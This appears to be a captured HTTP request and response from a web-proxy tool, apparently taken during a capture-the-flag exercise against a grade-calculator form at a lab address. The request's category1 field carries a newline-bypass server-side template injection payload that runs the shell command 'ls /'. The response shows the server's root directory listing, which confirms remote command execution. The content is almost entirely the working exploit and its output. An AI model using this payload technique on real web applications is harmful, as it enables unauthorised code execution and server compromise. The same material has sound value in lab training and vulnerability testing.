 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 187
9 Origin: http://10.10.11.253
10 Connection: keep-alive
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 category1=tanades%0a<%25%3d+`ls+/`+%25>&grade1=1&weight1=20&category2=a&grade2=1&weight2=20&category3=a&grade3=1&weight3=20&
category4=a&grade4=1&weight4=20&category5=a&grade5=1&weight5=20
Response
Pretty Raw Hex Render
\n
98 <input type="text" id="category4" name="category4" required>
99 </td>
100 <td>
101 <input type="number" id="grade4" name="grade4" min="0" max="100" required>
102 </td>
103 <td>
104 <input type="number" id="weight4" name="weight4" min="0" max="100" required>
105 </td>
106 </tr>
107 <tr>
108 <td>
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into
the category field and 0 into the grade and weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 1%<p>
tanades
123 bin
124 boot
125 dev
126 etc
127 home
128 lib
129 lib32
130 lib64
131 libx32
132 lost+found
133 media
134 mnt
135 opt
136 proc
137 root
138 run
139 sbin
140 srv
141 sys
142 tmp
143 usr
144 var
145 : 0%